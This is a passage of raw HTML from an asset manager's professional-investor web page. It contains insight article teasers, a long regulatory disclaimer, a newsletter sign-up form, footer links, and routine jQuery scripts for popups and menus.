					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Healthcare valuations are at their lowest since the financial crisis, yet fundamentals are solid. Can we expect a rerating?</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/health-care-a-once-in-a-decade-valuation-opportunity/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3776">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1524" class="elementor elementor-1524">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/men-and-their-marvellous-money-machines/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Men and their marvellous money machines</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Imagine companies were money-printing machines in a shop. How would we value each machine and what would we make of constantly shifting prices? Learn how investors can reframe their perspective of extreme market conditions.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/men-and-their-marvellous-money-machines/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1561" class="elementor elementor-1561 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1561"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Just Stop Selling UK Equities! | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="2471"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1474" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1575 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1578 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1577 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1576 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1579 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1582 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1952 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2561 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2764 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
